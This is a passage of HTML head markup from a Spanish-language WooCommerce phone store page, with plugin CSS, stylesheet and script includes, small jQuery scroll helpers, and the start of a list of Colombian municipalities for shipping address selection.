button.vi-wcaio-sidebar-cart-bt-nav:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button:hover{background:#ff7b54;color:#212121;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button{background:#a4a7a9;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button:hover{background:#181818;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-pd-plus-title{color:#181818;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products-wrap{background:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-img-wrap img{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap a,.vi-wcaio-sidebar-cart-footer-pd-name *{color:#2b3e51;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name:hover, .vi-wcaio-sidebar-cart-footer-pd-name *:hover{color:#ff9065;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-price *, .vi-wcaio-sidebar-cart-footer-pd-price *{color:#222!important;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{                   border: 1px solid #ddd ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{                   border-right: 1px solid #ddd ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{                   border-left: 1px solid #ddd ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{  			     border-right: unset;                   border-left: 1px solid #ddd ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{  			     border-left: unset;                   border-right: 1px solid #ddd ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{border-radius:3px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i{color:#dd3333;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:before{font-size:15px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:hover{color:#fe2740;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc{background:#181818;color:#fff;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc:hover{background:#81d742;color:#fff;}
</style>
<link rel='stylesheet' id='vi-wcaio-cart-icons-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-cart-icons-atc-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons-atc.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-nav-icons-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/nav-icons.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-flexslider-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-flexslider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-back-icons-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/back-icons.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://celucentro.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-sc-checkout-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-checkout.min.css?ver=1.1.2' type='text/css' media='all' />
<style id='vi-wcaio-sc-checkout-inline-css' type='text/css'>
#ppc-button, .ppc-button-wrapper{display: none ;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://celucentro.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://celucentro.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://celucentro.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-gray-version-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-gray.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='awcfe-frontend-css' href='https://celucentro.com/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://celucentro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://celucentro.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://celucentro.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://celucentro.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-icon-css' href='https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-icon.min.css?ver=1.1.2' type='text/css' media='all' />
<style id='vi-wcaio-sidebar-cart-icon-inline-css' type='text/css'>
.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{left: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_right{right: 10px ;}.vi-wcaio-sidebar-cart-icon-wrap-top_left, .vi-wcaio-sidebar-cart-icon-wrap-top_right{top: 40px ;}.vi-wcaio-sidebar-cart-icon-wrap-bottom_right, .vi-wcaio-sidebar-cart-icon-wrap-bottom_left{bottom: 40px ;}.vi-wcaio-sidebar-cart-icon-wrap{                  box-shadow: inset 0 0 2px rgba(0,0,0,0.03), 0 4px 10px rgba(0,0,0,0.17);              }.vi-wcaio-sidebar-cart-icon-wrap {                  transform: scale(1.3) ;              }              @keyframes vi-wcaio-cart-icon-slide_in_left {                  from {                      transform: translate3d(-100%, 0, 0) scale(1.3);                      visibility: hidden;                  }                  to {                      transform: translate3d(0, 0, 0) scale(1.3);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1.3);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1.3);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-shake_horizontal {                 0% {                transform: scale(1.3);               }              10%, 20% {                transform: scale(1.3) translateX(-10%);              }              30%, 50%, 70%, 90% {                transform: scale(1.3) translateX(10%);              }              40%, 60%, 80% {                transform: scale(1.3) translateX(-10%);              }               100% {                transform: scale(1.3);               }              }              @keyframes vi-wcaio-cart-icon-shake_vertical {                 0% {                transform: scale(1.3);               }              10%, 20% {                   transform: scale(1.17) rotate3d(0, 0, 1, -3deg);              }              30%, 50%, 70%, 90% {                transform: scale(1.43) rotate3d(0, 0, 1, 3deg);              }              40%, 60%, 80% {                transform: scale(1.43) rotate3d(0, 0, 1, -3deg);              }               100% {                transform: scale(1.3);               }              }@keyframes vi-wcaio-cart-icon-mouseenter {                  from {                      transform: translate3d(0, 0, 0) scale(1.3);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1.3);                  }              }              @keyframes vi-wcaio-cart-icon-mouseleave {                  from {                      transform: translate3d(0, 0, 0) scale(1.3);                  }                  to {                      transform: translate3d(0, 0, 0) scale(1.3);                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_left {                  from {                      transform: translate3d(0, 0, 0) scale(1.3);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(-100%, 0, 0) scale(1.3);                      visibility: hidden;                      opacity: 0;                  }              }              @keyframes vi-wcaio-cart-icon-slide_out_right {                  from {                      transform: translate3d(0, 0, 0) scale(1.3);                      visibility: visible;                      opacity: 1;                  }                  to {                      transform: translate3d(100%, 0, 0) scale(1.3);                      visibility: hidden;                      opacity: 0;                  }              }.vi-wcaio-sidebar-cart-icon-wrap{border-radius:30px;background:#fff;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-icon i{color:#1e73be;}.vi-wcaio-sidebar-cart-icon-wrap .vi-wcaio-sidebar-cart-count-wrap{background:#dd3333;color:#fff;border-radius:10px;}
</style>
<link rel='stylesheet' id='eael-general-css' href='https://celucentro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://celucentro.com/wp-content/themes/elessi-theme/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-child-style-css' href='https://celucentro.com/wp-content/themes/elessi-theme-child/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-elementor-css' href='https://celucentro.com/wp-content/themes/elessi-theme/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-crazy-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-crazy-load.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-mobile-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-mobile.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-loop-product-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-4.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-font-weight-css' href='https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-font-weight-500.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://celucentro.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://celucentro.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//celucentro.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1763844638' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://celucentro.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748285053' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://celucentro.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748285069' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="droop-js-extra">
/* <![CDATA[ */
var coordinadoraShippingSettings = {"droopApiKey":"AIzaSyAP93IHbLvuNWt-Y-vkSb44bL7m2LiS1oA","droopEnabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/coordinadora/includes/../assets/js/droop.js?ver=6.6.2" id="droop-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/mobile-enquiry-and-alert-message-for-woocommerce/assets/js/front-script.js?ver=1.6.3" id="mmwea_donation_script-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woo-coupon-usage-pro/js/woo-coupon-usage.js?ver=5.8.0" id="woo-coupon-usage-js"></script>
<script type="text/javascript" id="woo-shipping-display-mode-js-extra">
/* <![CDATA[ */
var wsdm_params = {"shipping_format":"select","is_blocks_enabled":"","shipping_options_label":"Shipping options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0" id="woo-shipping-display-mode-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/celucentro.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="vi-wcaio-frontend-js-extra">
/* <![CDATA[ */
var viwcaio_effect_atc = {"effect":"gentle_tilt_move"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/frontend.min.js?ver=1.1.2" id="vi-wcaio-frontend-js"></script>
<script type="text/javascript" id="vi-wcaio-sidebar-cart-js-extra">
/* <![CDATA[ */
var viwcaio_sc_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e11185f555","language":"","sc_content_class_open":"","update_cart_when_changing_pd_qty":"1","added_to_cart":"","auto_close_sidebar":"","cart_hash_key":"wc_cart_hash_5176717a3e28e7ebe706e27c480d4f64","fragment_name":"wc_fragments_5176717a3e28e7ebe706e27c480d4f64"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sidebar-cart.min.js?ver=1.1.2" id="vi-wcaio-sidebar-cart-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/flexslider.min.js?ver=1.1.2" id="vi-wcaio-flexslider-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/vi-selectWoo.min.js?ver=1.1.2" id="vi-wcaio-selectWoo-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CO\":{\"CO91263\":\"Amazonas - El Encanto (ANM)\",\"CO91405\":\"Amazonas - La Chorrera (ANM)\",\"CO91407\":\"Amazonas - La Pedrera (ANM)\",\"CO91430\":\"Amazonas - La Victoria (ANM)\",\"CO91001\":\"Amazonas - Leticia\",\"CO91460\":\"Amazonas - Miriti - Paran\\u00e1 (ANM)\",\"CO91530\":\"Amazonas - Puerto Alegr\\u00eda (ANM)\",\"CO91536\":\"Amazonas - Puerto Arica (ANM)\",\"CO91540\":\"Amazonas - Puerto Nari\\u00f1o\",\"CO91669\":\"Amazonas - Puerto Santander (ANM)\",\"CO91798\":\"Amazonas - Tarapac\\u00e1 (ANM)\",\"CO05002\":\"Antioquia - Abejorral\",\"CO05004\":\"Antioquia - Abriaqu\\u00ed\",\"CO05021\":\"Antioquia - Alejandr\\u00eda\",\"CO05030\":\"Antioquia - Amag\\u00e1\",\"CO05031\":\"Antioquia - Amalfi\",\"CO05034\":\"Antioquia - Andes\",\"CO05036\":\"Antioquia - Angel\\u00f3polis\",\"CO05038\":\"Antioquia - Angostura\",\"CO05040\":\"Antioquia - Anor\\u00ed\",\"CO05044\":\"Antioquia - Anza\",\"CO05045\":\"Antioquia - Apartad\\u00f3\",\"CO05051\":\"Antioquia - Arboletes\",\"CO05055\":\"Antioquia - Argelia\",\"CO05059\":\"Antioquia - Armenia\",\"CO05079\":\"Antioquia - Barbosa\",\"CO05088\":\"Antioquia - Bello\",\"CO05086\":\"Antioquia - Belmira\",\"CO05091\":\"Antioquia - Betania\",\"CO05093\":\"Antioquia - Betulia\",\"CO05107\":\"Antioquia - Brice\\u00f1o\",\"CO05113\":\"Antioquia - Buritic\\u00e1\",\"CO05125\":\"Antioquia - Caicedo\",\"CO05129\":\"Antioquia - Caldas\",\"CO05134\":\"Antioquia - Campamento\",\"CO05142\":\"Antioquia - Caracol\\u00ed\",\"CO05145\":\"Antioquia - Caramanta\",\"CO05147\":\"Antioquia - Carepa\",\"CO05150\":\"Antioquia - Carolina\",\"CO05154\":\"Antioquia - Caucasia\",\"CO05138\":\"Antioquia - Ca\\u00f1asgordas\",\"CO05172\":\"Antioquia - Chigorod\\u00f3\",\"CO05190\":\"Antioquia - Cisneros\",\"CO05101\":\"Antioquia - Ciudad Bol\\u00edvar\",\"CO05197\":\"Antioquia - Cocorn\\u00e1\",\"CO05206\":\"Antioquia - Concepci\\u00f3n\",\"CO05209\":\"Antioquia - Concordia\",\"CO05212\":\"Antioquia - Copacabana\",\"CO05120\":\"Antioquia - C\\u00e1ceres\",\"CO05234\":\"Antioquia - Dabeiba\",\"CO05237\":\"Antioquia - Don Mat\\u00edas\",\"CO05240\":\"Antioquia - Eb\\u00e9jico\",\"CO05250\":\"Antioquia - El Bagre\",\"CO05148\":\"Antioquia - El Carmen de Viboral\",\"CO05697\":\"Antioquia - El Santuario\",\"CO05264\":\"Antioquia - Entrerrios\",\"CO05266\":\"Antioquia - Envigado\",\"CO05282\":\"Antioquia - Fredonia\",\"CO05284\":\"Antioquia - Frontino\",\"CO05306\":\"Antioquia - Giraldo\",\"CO05308\":\"Antioquia - Girardota\",\"CO05313\":\"Antioquia - Granada\",\"CO05315\":\"Antioquia - Guadalupe\",\"CO05318\":\"Antioquia - Guarne\",\"CO05321\":\"Antioquia - Guatap\\u00e9\",\"CO05310\":\"Antioquia - G\\u00f3mez Plata\",\"CO05347\":\"Antioquia - Heliconia\",\"CO05353\":\"Antioquia - Hispania\",\"CO05360\":\"Antioquia - Itagui\",\"CO05361\":\"Antioquia - Ituango\",\"CO05364\":\"Antioquia - Jard\\u00edn\",\"CO05368\":\"Antioquia - Jeric\\u00f3\",\"CO05376\":\"Antioquia - La Ceja\",\"CO05380\":\"Antioquia - La Estrella\",\"CO05390\":\"Antioquia - La Pintada\",\"CO05400\":\"Antioquia - La Uni\\u00f3n\",\"CO05411\":\"Antioquia - Liborina\",\"CO05425\":\"Antioquia - Maceo\",\"CO05440\":\"Antioquia - Marinilla\",\"CO05001\":\"Antioquia - Medell\\u00edn\",\"CO05467\":\"Antioquia - Montebello\",\"CO05475\":\"Antioquia - Murind\\u00f3\",\"CO05480\":\"Antioquia - Mutat\\u00e1\",\"CO05483\":\"Antioquia - Nari\\u00f1o\",\"CO05495\":\"Antioquia - Nech\\u00ed\",\"CO05490\":\"Antioquia - Necocl\\u00ed\",\"CO05501\":\"Antioquia - Olaya\",\"CO05543\":\"Antioquia - Peque\",\"CO05541\":\"Antioquia - Pe\\u00f1ol\",\"CO05576\":\"Antioquia - Pueblorrico\",\"CO05579\":\"Antioquia - Puerto Berr\\u00edo\",\"CO05585\":\"Antioquia - Puerto Nare\",\"CO05591\":\"Antioquia - Puerto Triunfo\",\"CO05604\":\"Antioquia - Remedios\",\"CO05607\":\"Antioquia - Retiro\",\"CO05615\":\"Antioquia - Rionegro\",\"CO05628\":\"Antioquia - Sabanalarga\",\"CO05631\":\"Antioquia - Sabaneta\",\"CO05642\":\"Antioquia - Salgar\",\"CO05647\":\"Antioquia - San Andr\\u00e9s de Cuerqu\\u00eda\",\"CO05649\":\"Antioquia - San Carlos\",\"CO05652\":\"Antioquia - San Francisco\",\"CO05656\":\"Antioquia - San Jer\\u00f3nimo\",\"CO05658\":\"Antioquia - San Jos\\u00e9 de La Monta\\u00f1a\",\"CO05659\":\"Antioquia - San Juan de Urab\\u00e1\",\"CO05660\":\"Antioquia - San Luis\",\"CO05664\":\"Antioquia - San Pedro\",\"CO05665\":\"Antioquia - San Pedro de Uraba\",\"CO05667\":\"Antioquia - San Rafael\",\"CO05670\":\"Antioquia - San Roque\",\"CO05674\":\"Antioquia - San Vicente\",\"CO05679\":\"Antioquia - Santa B\\u00e1rbara\",\"CO05686\":\"Antioquia - Santa Rosa de Osos\",\"CO05042\":\"Antioquia - Santaf\\u00e9 de Antioquia\",\"CO05690\":\"Antioquia - Santo Domingo\",\"CO05736\":\"Antioquia - Segovia\",\"CO05756\":\"Antioquia - Sonson\",\"CO05761\":\"Antioquia - Sopetr\\u00e1n\",\"CO05790\":\"Antioquia - Taraz\\u00e1\",\"CO05792\":\"Antioquia - Tarso\",\"CO05809\":\"Antioquia - Titirib\\u00ed\",\"CO05819\":\"Antioquia - Toledo\",\"CO05837\":\"Antioquia - Turbo\",\"CO05789\":\"Antioquia - T\\u00e1mesis\",\"CO05842\":\"Antioquia - Uramita\",\"CO05847\":\"Antioquia - Urrao\",\"CO05854\":\"Antioquia - Valdivia\",\"CO05856\":\"Antioquia - Valpara\\u00edso\",\"CO05858\":\"Antioquia - Vegach\\u00ed\",\"CO05861\":\"Antioquia - Venecia\",\"CO05873\":\"Antioquia - Vig\\u00eda del Fuerte\",\"CO05885\":\"Antioquia - Yal\\u00ed\",\"CO05887\":\"Antioquia - Yarumal\",\"CO05890\":\"Antioquia - Yolomb\\u00f3\",\"CO05893\":\"Antioquia - Yond\\u00f3\",\"CO05895\":\"Antioquia - Zaragoza\",\"CO81001\":\"Arauca - Arauca\",\"CO81065\":\"Arauca - Arauquita\",\"CO81220\":\"Arauca - Cravo Norte\",\"CO81300\":\"Arauca - Fortul\",\"CO81591\":\"Arauca - Puerto Rond\\u00f3n\",\"CO81736\":\"Arauca - Saravena\",\"CO81794\":\"Arauca - Tame\",\"CO88564\":\"Archipi\\u00e9lago de San Andr\\u00e9s - Providencia\",\"CO88001\":\"Archipi\\u00e9lago de San Andr\\u00e9s - San Andr\\u00e9s\",\"CO08078\":\"Atl\\u00e1ntico - Baranoa\",\"CO08001\":\"Atl\\u00e1ntico - Barranquilla\",\"CO08137\":\"Atl\\u00e1ntico - Campo de La Cruz\",\"CO08141\":\"Atl\\u00e1ntico - Candelaria\",\"CO08296\":\"Atl\\u00e1ntico - Galapa\",\"CO08372\":\"Atl\\u00e1ntico - Juan de Acosta\",\"CO08421\":\"Atl\\u00e1ntico - Luruaco\",\"CO08433\":\"Atl\\u00e1ntico - Malambo\",\"CO08436\":\"Atl\\u00e1ntico - Manat\\u00ed\",\"CO08520\":\"Atl\\u00e1ntico - Palmar de Varela\",\"CO08549\":\"Atl\\u00e1ntico - Pioj\\u00f3\",\"CO08558\":\"Atl\\u00e1ntico - Polonuevo\",\"CO08560\":\"Atl\\u00e1ntico - Ponedera\",\"CO08573\":\"Atl\\u00e1ntico - Puerto 